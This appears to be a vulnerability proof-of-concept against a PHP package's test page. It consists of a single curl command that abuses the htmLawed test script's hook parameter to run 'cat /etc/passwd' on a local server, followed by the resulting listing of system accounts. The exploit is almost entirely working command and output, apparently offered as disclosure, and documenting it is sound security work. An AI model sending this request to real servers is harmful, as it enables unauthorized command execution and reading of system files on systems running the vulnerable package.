 ❯ curl -s -d 'sid=foo&hhook=exec&text=cat /etc/passwd' -b 'sid=foo' http://localhost/vendor/htmlawed/htmlawed/htmLawedTest.php |egrep '\&nbsp; \[[0-9]+\] =\&gt;'| sed -E 's/\&nbsp; \[[0-9]+\] =\&gt; (.*)<br \/>/\1/'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin